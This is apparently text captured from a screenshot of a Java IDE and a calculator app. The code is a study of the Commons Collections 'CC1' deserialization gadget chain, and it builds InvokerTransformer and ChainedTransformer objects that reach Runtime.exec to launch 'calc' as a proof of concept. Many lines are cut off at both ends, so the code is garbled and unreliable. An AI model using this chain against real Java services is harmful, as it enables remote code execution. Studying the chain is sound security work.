 CC1 src main java org example CC1Test main CC1Test
Project
计算器
ChainedTransformer.java Class.java Runtime.java Annota
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
9 2 2
untime.getRuntime().exec("calc");
untime r = Runtime.getRuntime();
lass c = Runtime.class;
ethod execMethod = c.getMethod("exec",String.class);
xecMethod.invoke(r,"calc");
nvokerTransformer invokerTransformer = new InvokerTransforme
/invokerTransformer.transform(r)
ethod getRuntimeMethod = (Method) new InvokerTransformer("ge
untime r = (Runtime) new InvokerTransformer("invoke", new Cl
ew InvokerTransformer("exec", new Class[]{String.class}, new
nsformer[] transformers = new Transformer[]{
new InvokerTransformer( methodName: "getMethod",new Clas
new InvokerTransformer( methodName: "invoke", new Class[
new InvokerTransformer( methodName: "exec", new Class[]{
inedTransformer chainedTransformer = new ChainedTransformer(
inedTransformer.transform(Runtime.class);
lass c = Runtime.class;
ethod getRuntimeMethod = c.getMethod("getRuntime", null);
39 // Runtime r = (Runtime) getRuntimeMethod.invoke(null, null);
40 // Method execMethod = c.getMethod("exec", String.class);
41 // execMethod.invoke(r,"calc");
42 // HashMap<Object, Object> map = new HashMap<>();
set
ArrayStack
Bag
BagUtils
BeanMap